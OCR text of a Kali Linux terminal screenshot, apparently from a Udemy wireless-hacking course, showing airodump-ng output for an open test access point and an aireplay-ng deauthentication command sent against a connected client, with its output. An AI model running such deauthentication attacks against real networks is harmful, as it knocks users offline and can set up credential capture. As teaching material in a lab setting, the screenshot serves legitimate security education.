 Applications Places Terminator Mon 09:51 1
root@kali: ~
root@kali: ~ 146x19
CH 6 ][ Elapsed: 4 mins ][ 2017-02-27 09:41
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
64:16:F0:EC:7B:F3 -17 60 2152 4 0 6 54e OPN Test_AP
BSSID STATION PWR Rate Lost Frames Probe
64:16:F0:EC:7B:F3 80:E6:50:22:A2:E8 -33 0 -24 0 680
root@kali: ~ 146x19
root@kali:~# aireplay-ng --deauth 4 -a 64:16:F0:EC:7B:F3 -c 80:E6:50:22:A2:E8 mon0
09:40:59 Waiting for beacon frame (BSSID: 64:16:F0:EC:7B:F3) on channel 6
09:41:00 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [26|123 ACKs]
09:41:00 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [33|100 ACKs]
09:41:01 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [40|114 ACKs]
09:41:02 Sending 64 directed DeAuth. STMAC: [80:E6:50:22:A2:E8] [28|88 ACKs]
root@kali:~#
udemy